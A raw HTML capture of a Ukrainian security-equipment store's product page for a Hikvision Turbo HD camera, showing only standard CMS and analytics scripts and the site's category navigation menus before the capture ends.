

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adgeboqrpy5j.com.ua/Hikvision-DS-2CE16C5T-IT5-6
body_size: 24680
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/js/main/core/css/core.min.css?15827471902854" type="text/css" rel="stylesheet" />



<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15827510861861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?158275128523381" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176869806452510" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176869801794653" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1582751285247888"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769080998','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'460651cc1a46af50c051199f798d48ab'});</script>


<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?158275128557817"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js','/bitrix/templates/electro_dark_blue_white/js/jquery-1.11.0.min.js','/bitrix/templates/electro_dark_blue_white/js/system.js','/bitrix/templates/electro_dark_blue_white/js/electroSlider.js','/bitrix/templates/electro_dark_blue_white/js/rotate.js','/bitrix/templates/electro_dark_blue_white/js/headerMenu.js','/bitrix/templates/electro_dark_blue_white/js/percent.js','/bitrix/templates/electro_dark_blue_white/js/electroSelect.js','/bitrix/templates/electro_dark_blue_white/js/electroCheckBox.js','/bitrix/templates/electro_dark_blue_white/js/electroCarousel.js','/bitrix/templates/electro_dark_blue_white/js/rangeSlider.js','/bitrix/templates/electro_dark_blue_white/js/leftMenu.js','/bitrix/templates/electro_dark_blue_white/js/jquery.inputmask.js','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css','/bitrix/templates/electro_dark_blue_white/font/bender/bender.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css','/bitrix/templates/electro_dark_blue_white/styles.css','/bitrix/templates/electro_dark_blue_white/template_styles.css']); </script>
<script src="https://mediacdn.siteheart.com/apps/plugin/siteheart.js" data-plugin="bitrix" data-widget_id="763471"  type="text/javascript" id="siteheart_widget_script"></script>
<link href="/Hikvision-DS-2CE16C5T-IT5-6" rel="canonical" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/template_6a44a5a63c6d11b2fcdb06b2971f097e/template_6a44a5a63c6d11b2fcdb06b2971f097e_v1.js?1768698017260353"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/page_0d1cdd87fcf51955978aedf54314815b/page_0d1cdd87fcf51955978aedf54314815b_v1.js?176869806420274"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "922119a2fe198930be3c625ba00c446f"]); _ba.push(["host", "xn--80adgeboqrpy5j.com.ua"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 12974;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<meta name="viewport" content="width=1366px">
                    <meta name="google-site-verification" content="iMAqYRfw-40ZiyuafslsoHFH8Rzuao-3puKRd8XlfbQ" />
                <meta name="yandex-verification" content="ffbf126e704847c5" />
		<title>1.3 Мп Turbo HD видеокамера DS-2CE16C5T-IT5 (6 мм)</title>
		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/electro_dark_blue_white/images/favicon.ico" />
				  								  		  		  		  				        		        <!-- Facebook Pixel Code -->
        <script data-skip-moving="true">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '1671366899778999');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=1671366899778999&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
		<script type="text/javascript">
			var ajaxPath = "/ajax.php";
			var SITE_DIR = "/";
			var SITE_ID  = "s1";
		</script>
	</head>
	<body>
		<div id="panel">
					</div>
     	<div id="headerLine">
			<div class="centr__img">
				<img src="" alt=""/>			</div>
     		<div class="wrapper">
             	<div id="headerLineLeft">
					
<ul id="topCart">
	<li><a href="/personal/cart/"><img src="/bitrix/templates/electro_dark_blue_white/images/cartElement1.png" alt="Корзина "> Корзина  <span id="topQty">0</span></a></li>
	<li>На сумму   <span id="topSum">0</span></li>
	</ul>				</div>

             	<div id="headerLineRight">
                    <ul class="topMenuCustom">
                        <li><a href="https://xn--80adgeboqrpy5j.com.ua/Hikvision-DS-2CE16C5T-IT5-6">RU</a></li>
                        <li><a href="https://xn--80adgebslrpy8u.com.ua/">UA</a></li>
                    </ul>
                        <div class="topMenuBtn">
                                                            <a href="#" class="otherFormClick" data-title="Заказать выезд"> <img width="250" alt="Заказать выезд" src="/image/order_departure_btn.png" height="88" title="Заказать выезд" align="right"> </a>
                                <a href="#" class="otherFormClick" data-title="Получить консультацию"> <img width="250" alt="Получить консультацию" src="/image/consultation_btn.png" height="88" title="Получить консультацию" align="right"> </a>
                                                    </div>

                	<ul id="topMenu">

		<li><a href="">Главная</a></li>
		

</ul>
             	</div>
     		</div>
     	</div>
     	<div id="header">
     		<div class="wrapper">
	     		<div id="headerLeft">
					<a href="/" id="logo"><img width="360" src="/image/data/Ban/videocameru-icona.png" height="75"></a>	     		</div>
				<div id="topSearch">
	<div id="topSearchLine">
		<div id="reloadSearch"></div>
		<form action="/search/" method="GET" id="searchForm">
			<table id="searchTable">
				<tr>
					<td class="inputSelect">
						<select name="where" id="searchLineSelectParse">
							<option value="0">Везде</option>
																								<option value="602">Видеокамеры</option>
																	<option value="619">Аналог видеонаблюдение</option>
																	<option value="628">HD видеонаблюдение</option>
																	<option value="637">IP Видеонаблюдение</option>
																	<option value="642">Беспроводное видеонаблюдение</option>
																	<option value="648">Контроль Доступа</option>
																	<option value="665">Охранные системы</option>
																	<option value="680">Техника контршпионажа</option>
																	<option value="688">Домофоны</option>
																	<option value="696">Кабельная Продукция</option>
																	<option value="700">Аксессуары</option>
																	<option value="728">Пожарная сигнализация</option>
																	<option value="730">Тепловизионные системы</option>
																	<option value="1147">Все для Победы ВСУ</option>
																	<option value="1160">Блоки питания</option>
																					</select>
						<div id="topSearchSelect">
							<div class="slide">
								<img src="/bitrix/templates/electro_dark_blue_white/images/searchElement1.png" alt="">
								<span>Везде</span>
								<img src="/bitrix/templates/electro_dark_blue_white/images/arrow_s.png" alt="">
							</div>
							<ul class="searchSlide"></ul>
						</div>
					</td>
					<td class="inputData">
						<input type="text" name="q" value="" data-id="13" autocomplete="off" placeholder="Умный поиск" id="topQ" />
					</td>
					<td class="inputSubmit">
						<a href="#" id="goTopSearch"><img src="/bitrix/templates/electro_dark_blue_white/images/searchElement2.png" alt=""><span>Искать</span></a>
					</td>
				</tr>
				<tr>
					<td id="searchMenu" colspan="3">
						<ul>
							<li><a href="/contact/">Наши магазины</a></li>
						</ul>
					</td>
				</tr>
			</table>
			<input type="hidden" name="r" value="Y">
		</form>
	</div>
</div>

	     		<div id="headerRight">
		     		<table>
		     			<tbody>
                        <tr>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>									    </span>
                                </div>
                            </td>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>									    </span>
                                </div>
                            </td>
                        </tr>
		     				<tr>
		     					<td>
			     					<a href="/auth/?backurl=/Hikvision-DS-2CE16C5T-IT5-6">Вход</a> | <a href="/auth/?register=yes&amp;backurl=/Hikvision-DS-2CE16C5T-IT5-6">Регистрация</a>
								</td>
<!--		     					<td><a href="--><!--callback/" class="oCallback">--><!--</a></td>-->
		     				</tr>
		     			</tbody>
		     		</table>
	     		</div>
	     	</div>
     	</div>
     	<div id="mainContent">
	            	<div id="mainContentleft">
						<div id="marg"></div>
<div id="fixMenu" class="">
	<a href="/" class="mainContentleftArrow "> <!--allowHide-->
		<span><img src="/bitrix/templates/electro_dark_blue_white/images/catalogIco.png" alt=""> Каталог товаров <sub></sub></span>
	</a>
			
	<ul id="leftMenu">
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/armiya"><ins><img src="/upload/resize_cache/iblock/184/30_20_1/184ed9b1d035dfced9f7c23fc184fc5c.png" alt=""><span>Все для Победы ВСУ</span></ins></a>
				<div class="drop">


											<ul>wwewewe
															<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
																								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
																								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
																								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
																								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
																								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
																								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
																								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
																						</ul>
					


												                                                                    <ul>
                                								<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
									                                        							                                								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
									                                        							                                								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
									                                        							                                								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
									                                        							                                								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
									                                        							                                								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
									                                        							                                								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Все для Победы ВСУ</span></li>
						<li><a href="/armiya" class="pic"><img src="/upload/resize_cache/iblock/a65/180_180_1/a659160255858cf80fbb141cefe60a34.png" alt="Все для Победы ВСУ"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/bloki_pitania"><ins><img src="/upload/resize_cache/iblock/ea5/30_20_1/ea5a900580daf6a71a76e8a4bc165706.png" alt=""><span>Блоки питания</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/bloki_pitania/uninterruptible_power_supply"><span>Бесперебойные блоки питания</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/generatoru"><span>Генераторы</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/portativ-stations"><span>Портативные электростанции</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/energia"><span>Системы накопления энергии</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/power_supplies"><span>Питание для видеокамер</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/batteries"><span>Аккумуляторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Блоки питания</span></li>
						<li><a href="/bloki_pitania" class="pic"><img src="/upload/resize_cache/iblock/f15/180_180_1/f15d8f15f2dd40760bc79aefe83ef3c1.png" alt="Блоки питания"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/videocamera"><ins><img src="/upload/resize_cache/iblock/a2d/30_20_1/a2d8ce581b7c5e1296f73ac6e8722797.png" alt=""><span>Видеокамеры</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/videocamera/ip_cameras"><span>IP видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/wireless_wi-fi"><span>Wi-Fi видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/external_cameras"><span>Наружные</span></a></li>
									                                        							                                								<li><a href="/videocamera/dome_camera"><span>Купольные</span></a></li>
									                                        							                                								<li><a href="/videocamera/miniature_camera"><span>Миниатюрные</span></a></li>
									                                        							                                								<li><a href="/videocamera/open_frame_camera"><span>Бескорпусные</span></a></li>
									                                        							                                								<li><a href="/videocamera/camcorder_without_lens"><span>Без объектива</span></a></li>
									                                        							                                								<li><a href="/videocamera/cylindrical_cameras"><span>Цилиндрические</span></a></li>
									                                        							                                								<li><a href="/videocamera/speed_dome"><span>Speed Dome</span></a></li>
									                                        							                                								<li><a href="/videocamera/camera_zoom"><span>Трансфокаторные</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/videocamera/3G-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B"><span>3/4G видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/videoglazok"><span>Видеоглазки</span></a></li>
									                                        							                                								<li><a href="/videocamera/inforedlight"><span>ИК-подсветка</span></a></li>
									                                        							                                								<li><a href="/videocamera/action_cameras"><span>Экшн видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/lenses"><span>Объективы</span></a></li>
									                                        							                                								<li><a href="/videocamera/specific"><span>Специализированные</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Видеокамеры</span></li>
						<li><a href="/videocamera" class="pic"><img src="/upload/resize_cache/iblock/019/180_180_1/019caf67650d652e3f13ea63133606e3.png" alt="Видеокамеры"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cctvvideo"><ins><img src="/upload/resize_cache/iblock/703/30_20_1/703742668bfc25465dd5cabc97928d80.png" alt=""><span>Аналог видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cctvvideo/kits"><span>Аналоговые КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/analog_cameras"><span>Аналоговые камеры</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoregistrator"><span>Аналог видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoplata"><span>Аналог платы видеозахвата</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoserver"><span>Аналог видеосервера</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/monitors"><span>Мониторы видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/programs"><span>ПО для видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/hdd"><span>Жесткие диски</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/autovideoregistrator"><span>Автовидеорегистраторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аналог видеонаблюдение</span></li>
						<li><a href="/cctvvideo" class="pic"><img src="/upload/resize_cache/iblock/8a3/180_180_1/8a3b0ce5d8ef41ab24448d34030a9651.png" alt="Аналог видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/hdcctv"><ins><img src="/upload/resize_cache/iblock/278/30_20_1/2784ee07be72e719e76e30a0c92d4e8d.png" alt=""><span>HD видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/hdcctv/hd%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>HD КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/hdcctv/ahd_videocameras"><span>AHD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/AHD_dvr"><span>AHD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_camcorder"><span>HD-SDI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_dvrs"><span>HD-SDI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_videocameras"><span>HDCVI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_dvr"><span>HDCVI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbo_hd"><span>Turbo HD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbohd_dvr"><span>Turbo HD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/additional_hardware_hd"><span>Дополнительное оборудование HD</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>HD видеонаблюдение</span></li>
						<li><a href="/hdcctv" class="pic"><img src="/upload/resize_cache/iblock/c21/180_180_1/c21401cace2b3835e4d2f5142dc170fc.png" alt="HD видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5"><ins><img src="/upload/resize_cache/iblock/41e/30_20_1/41e1e10ffbc18f030f1a98634bafc9c3.png" alt=""><span>IP Видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>IP КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_videocameru"><span>IP камеры</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B"><span>IP видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_vydeoservera"><span>IP видеосервера</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_PoE_switches"><span>Сетевые коммутаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/marshrutizatory"><span>Маршрутизаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/mediapleer"><span>Медиаплееры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>IP Видеонаблюдение</span></li>
						<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="pic"><img src="/upload/resize_cache/iblock/93c/180_180_1/93cf51eb9b489f938b51e8ff40df2b02.png" alt="IP Видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/wireless_cctv"><ins><img src="/upload/resize_cache/iblock/3d2/30_20_1/3d266da2b52f683abf26d28e3b93a4d5.png" alt=""><span>Беспроводное видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/wireless_cctv/Wi-Fi-bridges"><span>Wi-Fi мосты</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wireless_CCTV_cameras"><span>Беспроводные камеры</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wi-fi-peredacha"><span>Wi-Fi приемопередатчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Беспроводное видеонаблюдение</span></li>
						<li><a href="/wireless_cctv" class="pic"><img src="/upload/resize_cache/iblock/099/180_180_1/099be7cb7dab2dd337e4a38d3b400e56.png" alt="Беспроводное видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/teplovizor-systems"><ins><img src="/upload/resize_cache/iblock/8b6/30_20_1/8b68af905124ad7c36ab26e436dacc20.png" alt=""><span>Тепловизионные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/teplovizor-systems/teplovizors"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/teplovizor-cameras"><span>Тепловизионные камеры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/soft-teplovizors"><span>ПО для тепловизоров</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Тепловизионные системы</span></li>
						<li><a href="/teplovizor-systems" class="pic"><img src="/upload/resize_cache/iblock/332/180_180_1/33239902e828227ae5119985cd659d8e.jpg" alt="Тепловизионные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/access_control"><ins><img src="/upload/resize_cache/iblock/304/30_20_1/304cfbe5ee9f26d54613f7e4fc461ca4.png" alt=""><span>Контроль Доступа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/access_control/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BE%D0%BC"><span>Аксессуары для контроля доступом</span></a></li>
									                                        							                                								<li><a href="/access_control/knopki_vuhoda"><span>Кнопки выхода</span></a></li>
									                                        							                                								<li><a href="/access_control/network_controllers"><span>Контроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/turnstiles"><span>Турникеты</span></a></li>
									                                        							                                								<li><a href="/access_control/readers"><span>Считыватели</span></a></li>
									                                        							                                								<li><a href="/access_control/standalone_controller"><span>Клавиатуры</span></a></li>
									                                        							                                								<li><a href="/access_control/radiocontrollers"><span>Радиоконтроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/brelocs"><span>Брелки, ключи, карточки</span></a></li>
									                                        							                                								<li><a href="/access_control/biometrics-systems"><span>Биометрические системы</span></a></li>
									                                        							                                								<li><a href="/access_control/locks"><span>Электрозамки</span></a></li>
																														<li><a href="/access_control/locks/electromechanical_locks">Электромеханические замки</a></li>
																					<li><a href="/access_control/locks/electric_strikes">Электромеханические защелки</a></li>
																					<li><a href="/access_control/locks/electromagnetic_locks">Электромагнитные замки</a></li>
																					<li><a href="/access_control/locks/electric_bolt_locks">Электроригельные замки</a></li>
																					<li><a href="/access_control/locks/code_electrolocks">Кодовые электрозамки</a></li>
																			                                                                                </ul>
                                        																			

										<ol>
						<li><span>Контроль Доступа</span></li>
						<li><a href="/access_control" class="pic"><img src="/upload/resize_cache/iblock/f27/180_180_1/f272e510eb917d4a349de3af092fe441.png" alt="Контроль Доступа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/security_systems"><ins><img src="/upload/resize_cache/iblock/441/30_20_1/44189cded478a59cd407f1d8567243e0.png" alt=""><span>Охранные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/security_systems/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B9"><span>КОМПЛЕКТЫ сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/signalizatsiya_pod_klyuch"><span>Сигнализации &quot;под ключ&quot;</span></a></li>
